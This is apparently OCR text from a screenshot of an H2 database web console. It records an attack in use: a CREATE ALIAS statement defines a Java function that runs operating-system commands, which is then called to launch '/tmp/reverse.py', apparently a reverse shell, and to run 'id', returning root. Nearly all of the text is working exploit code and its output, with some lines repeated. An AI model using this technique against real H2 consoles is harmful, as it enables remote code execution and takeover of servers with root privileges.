 localhost:8082/login.do?jsessionid=9edd2468a6c6783c8f2e138108038522
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/testing
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('python3 /tmp/reverse.py')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(84 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 42 ms)